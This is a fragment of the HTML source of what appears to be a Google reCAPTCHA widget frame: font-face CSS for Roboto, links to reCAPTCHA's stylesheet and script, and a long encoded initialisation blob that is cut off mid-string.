  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Hqz_wHaJ5G8RJc94ZYT0xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Hqz_wHaJ5G8RJc94ZYT0xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Hqz_wHaJ5G8RJc94ZYT0xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CqsKbJMOBIXbDvsKHw4FoBcKXw45CwprDoH9dw77Ct0HDol/Ck8Klw5nClCZWMMOCw44pZQXCh8K4GXQ1w4IqG8OPfhd8QsOCwpN1VMKVw5HDnl/CpcKawpwkw55SPcOQw7IIbH0aZwFRw4IWYwfDrn4bw5jDg8KZSGwIbMKtCcKTBBZbwo7Ct0x1cD1xEcKHwo3DrB4Xwqxnw7RVGlTDhmzCs8KHPsKFwrDDg8OXwr/[base64]/CuBMywrVyw6xhNsOpwr3Cg8O4worCocKsTEMYwrPCgsKmbTnDgMObw5EDw5jDjMKEw4FHWlfDmMKDLRHCqMKpwppkeTJRw6NGG8O5w4DCmcOsAUQ8wqwlZsO3woVJGSh7w6h5Z2nDvMK5awTDonMkV8O/wqrCpsOOw6nDuMO3w4dyw4nDgcKJwrhSw5/DmsOXwp7CtcOSWAg3w43CtMOhw4XDohgPNAtuw4/DjcOeGm/DpFjDlMOoRXHCmcODbMKkwo/[base64]/CuFzCncKxLG3Dl8OdDVhxdlkRDMKowoPDtXPChMOSw43DsnTDh8OyRBHDmRBCwpJhw65lwr3CgMKMwog5MMKVSTXCjC/Cqh7CmADDiX0fw5/DmcKCOjIew6AXfMO9wq0AY8O5ZVxnQMOQPcOFSMO4wqTCnGzClnwuB8ONEQjCqsKMwqLDv2VFwqR9HsObB8Ofw7HDvzRsw4HDhkpGw6DCmcKswrDDrcOHwonCnVzDtAJHw5/CsTXCo8KACXwBw5nDlcKVPnbCj8KHw4UWL0TDvnTCtMK/wrLCmyoxwrPCuizCnsOxw54qwqQHw7/DmikeFsKcw6bDj2gdBcOfZcKQJw7DisKRcizCgcK4w4crwok0BwHCisOawpc/R8Orwoo/a8OCccOwPMOVGTZSw6wLwoFKw6jDmXvDuTTCrMOfwpvCi8KVKsKHw5/CuAnDmcOiX8OHXEUaTAkyAcKywrzCqgMBw5XCqH/[base64]/DuMOOw4vCuxcpwolzwp3DvUnCrlBgwpbDmcKbw4/DmGZWw5dKTMKjCMOew4htZMKkBHMfw7nCqirDr8KpwqQQFsKgDAsawosGw6QgKRfDlhY0w4oRw7FPw7LCj1TCmCFWwonClFkSPkLCv0NQwobCrWDDn0DDk8KBbW4tw6TCuj7CnFXDhsKOw5jCpMKgw5hVw4h0KzTDsH1Pw7jCv8KFK8KPwqrDgMKGwrgNX8O/H8KlwrNXw4Und0MpWEjDm8OGw4/[base64]/CkcOPQsKPFHABwqpBOcK1d8KAw7p0wqPCmMOccXYWw7kHw7/CuTfCmMOjKcORFD/DocOZwoxQw68cw5XCi3/DhBplw5ACKDnCjxElNsO9wpnDsX4ew7XCvcO9Tm49w4PCi8OSw73DvMO8dhR+woEpwq3CjwQTZTnDvzHClsOkwqbClhh9HsKvLMOkwr3Dp3TCnl3CocKBAFgpw6JKLUHDvcOefMOtw7nDhVzCmMKNw4gabXRIw6DCv8OUwpkzw7/Dv03DuwXDsmsMw4XDq8Krw7rDjMKxw47CqQIdw4cJSsKgCFHCuRXDhEQpwpECHlckGsK8w4ZBKEU+SlrCli/CqcKKGcKGQk7Cohozw7l5w4bCtmd2w7QLSRfCocKYwoVLw5fCisOMWHcMwqXDvcKCw51+JsOUw6V2w6bDisOqwrQ4w6Zcw7TClMOxWCXDtDLCnMOMRk1/[base64]/DgsO6FULDoMKMw444VTzDr8K1wr9pVsKmcSnDi09Vwpd8woHDisOLXsOywo/ClcKlwqTCjF9Vw4DCtsKUPy3Dr8Ohw7JQCcOEOhsQHsKSdsKzw6DDpnYxFMOjQsOWwp7CvjXCgMOyfMOtBC3CqcKmZMK5w6geGAAwbsKBF8O6w7/CpcKHwrRtUcKJfcKZw4R1wr/CmsKvBlHCkgoCwoMyAkhXwr3Djn/[base64]/DqsO/wr4kw6TDisOZwpcEw63DqcOrw47DtsO1S8O5CWXDoEQzw5zCiMKfwoxRwr3DicO9wqIiD2PDuMOQw7tUwrBAwo/Drz5Nw7lHwqPCk2UuwpBaEQLCq8Kkw48iCV41wozCocO8LXBZBMKEw5tEw5NDdwdAZsOUwrE6PkFDHT8Mw6FmdsOqw5l4wpIZw7bCuMKVw6B2HcKtVl/DqsOtw6HCkMKvw5FZW8KoY8KMw6HDmA9dIsKWw47CqcKbwqcow5HDvh81I8K4Q0pSDsOlwp5MB8O4Z8KPH2TCuWJpGMK2VA7Dq8O/EWjChMOPw7rDh8KWD8KDwrzDo2LCssOsw5fDtBzDt0rCk8O6FsK4w4c/ax5VwolMHhoAw43ClMKSw57DscK3wp/[base64]/w4TCtMKuwpAkAsO5GcO6wp4Sw6rDv8KVYF/CocKmw6jDnygZwqdbHMK/wrpPAHPDosKYRXVlw4rDgmtOwqTCpU/CmxfClQfCrCwpw7zCocKew4zDqcKDwrtzHsO+UMOAVsK6Fk7DscKEKCVEwqvDmGo8wokcJnpcPlcMw7LCo8OswoPDkMK1woV/w50fQz4qwod+bTLClsOBw7HCncKTw7rDqhzDjVgOw7HCncOLG8Oqag/[base64]/Cv8O9ccKRbBs6UU3DnsKkw5MLHsKFw4DCj3zChcOuw4vClMKqw4LCrMK/w6XChcKiwpRSw7hywrfCnMKtUlbDksKeDx52wo4ILh89w5/Cmg3Ci0vDjMOPw5YAQ2TCnwJpw6/[base64]/Dh8O7w7NzPBDCpQzDkzBBw7kNeUTCunbCtcOmw4ZcIQUKw7fCvsK6wpnCrcKBDRcjw4oQw55MASBeSMKGUx7DlsOqw7fCnMK0wpzDiMOowqrCkB3Cq8OGTgfCiCQpOEh6wqHDjMOqJcKGG8K3PG/DscKEw5IMRsKCFVVyccKUEMK/aCLCv3LDqMOvwqDDr8OeUcOSwq/DssKUw4zChFcrw5hew6NUJC0vRlUawrDDtVTDgyHChBTCu23DoGTDsXbCosO7w7Q6B37CsWxfBsOYw503woPDtMKtwpIHw6EzBcOkJsKqwpxhHMKCwpjCvMKtw7FPwoBww5EewrBUPMOfw4RQCyXCpwRuwpXDtF/[base64]/[base64]/CrUzChwQ2wrpnwrFMwrNiGsOYQMOhw4cifzzDjG/CrynDhsOgCGRCFhMMw5bCtUNmH8KQwp5HwogKwpHDk1jDpsOCLcKqRMKLJ8KCwpgiwoAiSWQBNGF7wpklw70Rw6UbRyTDiMO4U8O3wotFwovCksOmw4/Cml0XwrvCm8OmfsKPwqLCrcKuVljClF3CqMKzwrHDrcK2RsOVHCDCpsKjwp3DrBHClcOuKxfChcKNfmk6w7I4w4/DlDPDryzDrcOvw6QWJQHDtF3Do8O+e8O8esK2R8KGWnTDjG9twp0CO8OCAhQhfwlBw5DCksKETjHDgcO6wrjCjMOKW0FhWjXDqcOjRcOeUyYPBWdqwp3Cml5ew7rDqsO8JyUxworCl8KNwqxxw7ckw5PCimp0w68lNDFRwqjDlcKiwo/[base64]/ESPDl8OuE8ODHMK6w5d/RDzCqMOrA8OfB8K2wqxtDzZkw6jDhFc2N8ORwq/DlMKcw45xw67ChTdjAh0TLMKgAMKqw6oMw417ScKaV3pMwq3CuW/DjV3CqsK5w6rClMKZwqEAw5pCDMO5w4PCnMKnck/Cjht5woPDk1dhw5swacO4T8KwCgcWwqdZd8O5wqzCnsOxLcObf8Klw7IYK1vDicK7IsKAdsKSEk4Swotdwq8PesOcwpXChMOowoZuF8KTRTABw4czw6DCi2DDkMKNw4QUwpPDmsKXfcKCN8KHXxRtwqURAwXDicKXIElWw7TClsK6csO/DD/[base64]/M8OnwrIDHjA2D8OBw75HP8OJKsOfDMKZw4jDksOSwrtzfMOXDQ/DsCXDqG/[base64]/CmMKAw6PCtXPCkcOdw5TCi3bCmMOxY8KgKgzCuQXCkmHDhsOnBn1DwrHDmcO1w5BCehFuwofDsF/DvMKkYybClMO7w6jCpMK8wprCmMKpwp8gwr7CvmvCpiHCrXLDmMKMGU3DhMKMBMOQcsKjDQhAwoHDjnnDklAJwp3CgMKlwp1VPMO7OD1xAcKXwoUxwrvCkMOdN8KhRD97wo/[base64]/DpsO7IV0eFBB0VsOGw5DCnwV1KUMBwpfCsMK9JcOdwqNXTsK6LgU2PW/DuMKrFT3CjiVBZ8K8w6XCv8KEDMOEKcOeKR/DhsKJwoPDohPDm0hCSMKrwoLDicOxw60aw6Qmw57DnW3DrDwuAsOMw5/DjsOUDDhsfsKVw4tQw67DlGPCoMKrZEcXwpASwqthQcKqSwweT8OYUcO9w5vCtQZnwrdXw77Dsj8Ww58Rw7/[base64]/TsOQY1bDj8OSw7jCrGcddcOJOMKywp1MwovCi8OBbiYfwrvCvsKywqgjcXjCjMKuw5ISwpbCq8O/H8OjZRF9wr/CiMOyw6pxwpnCnHbDhBIVbMK7wqQlOUckBMOSa8Oewo/Ci8K2w6PDosOsw4trwpjDtMOZFsOHEsOnSBjCjMOBwq1Mwqcpwr0CBy3ChSvDuiwtLMOJBHbDncKvMsKYWSjCi8OAH8K4BmfDpsOuVRnDqA3DlsOPFsKUGB3Dm8K+SkgRVl1hW8OEHRwLw7hwYsK/w6xvw4LCmi5Mwq7Dl8KGwoHDkcOHSMKMW31hJxU2bjvDjcOJAG99JMKAcHzCjsKcw6/[base64]/UMOqeR3DiXjCtUDDmMKFEMOmwqJ6EsOhH8OQwrbClcK5AMOmScO1w4XCj04eNsKYVTHCjmjDuVnDi2Ivwo48R2/[base64]/CuD9nwpoOKy9FBMKVX8OxFxVcfRxBJ8K4wpHDqTrDnsKUwpTDlHfCmsKFwpY1I3/CocK7KcOxcnJpw5RywpTCqsKLwoDCtsOtw5xSU8Okw7pvbsOWNF18YGnCqGrCkz3DqMKFwoHCisKxwpXDlxJBL8OQYgjDqMO0wpx2I0jDgH/DoHvDksKOwo3DjMOZw7B7EmvCgjPCqWh3FcKrwo/DtjfCukTCv35nMsK1wrUiCy0QLMKqwoJPw5bChMOswoZrwobDjnoLwqTChE/[base64]/worDp8KIdsKcw4J9wr5jwqbCsMOGIWp/[base64]/CpMOdwoTDvjE2wp3DlDNEw6Z1wrEUw5fDvsO9FXXDtwhoWnQaZiJXKMOWwqQzIMOGw65Aw63CocOcBcO6w64tCQ0YwrtJMyQQw6Q6b8KJGB8sw6bDo8K1wrFvUMOATcKjw5/CosKcw7Rdwo7Dp8O5GMK0wo/Cvn/CpSpOCMOAAkbCtUXCsB0ofnXDp8KhwqsGwplPasOJEjXCjcK2wpzDvsKmZhvDocOLwpoBwrUtUABZCcOqJFEnwpfDuMKgUTE3G2VYAMKwfMOLHhPCiBw/[base64]/FsOSAMKeTMOrHMOdaMKiKcKEwqoZw5MBwpoawogAWMKNT3bCscKGYXY5RgQhMcOLbsO3OcOywoloXX3CmV/CtV3Du8K8w5p7cSvDssK5wovCs8OLwpTCgMOiw4R6D8KjGQEqw43ClMOzZwDCsUZYTsKmPmDDgcKQwotVTcKlwqV/w4HDmsO3Sg0ww4XDoMKsOkUSw7XDhB7Dgk3DocOAKcKzPigww4DDpTjDnSPDhjZsw4N8N8O/w6rDh0xlwpVFw5EhZ8OJw4c3JXvCvWPDu8O8w41oPMKwwpFYw6xmwqFDw7xVwqUWw6XCuMK/MHPCiVdCw7A0wp/DoXrDkkghw6RGw71jw493w53Dgy8ENsKuV8Ovwr7Cr8OMw5Q+wqzCoMOxw5DDjXkiw6Ykw6nCtH3CoTXDpAXCsVDCnsKxw6zDn8OTbURrwok/wpnDr0TCo8K2wp7DrUZRP2zCv8OEVndeHMOGRlkLwo7DgGLCosKpPijCqcOMdMKKw4vDi8O/[base64]/[base64]/[base64]/WMOffsKLw7ZZw4rDksKJw5EAwrlsacKJw5fCsmjDrhQ4w4bCicOiNcKbwoxCKFnCpTHCs8KxHMOQAMKbFQPCsWgCC8Onw43CmsO2wrdPwqvDpcKICsOxYS5vBsO9MBRKGXjCocOAwocywoTDnF/Dr8KOZ8O3w71YfsKdw7DCosKkHSfDukvCgMKGTcOrwpfCtwDCrDQ7PcOAMsKMwpbDqiLDuMKTwqzCiMKwwqgFLQPCnsOcPG8/acKlwpEUw7g+worCulhfwrEdwpLCplY0UHgtLH/Ch8O1UsK6YRsow7xrMMKVwok5V8O0wrktw4vDnnkYWMOeGnRTFcODcknCkHDCgcORTCfDoiEJwr14azQAw6nDilXCsklcGk8CwqzDmhJbwr9SwoR6w6pMO8K2w6nDlULCr8O1w5PCtMK0w65GPsKEwq8ww7tzwqQ9Y8KHJcOQw6TCgMOuw73Dnj/DvcO2w5/[base64]/CuWPCjWvDpcKVw4XCtsKlK8KmwqcvPcOIBcO6wpDCim7CtCxdNsOZwqJHX11BHz02LcOteEb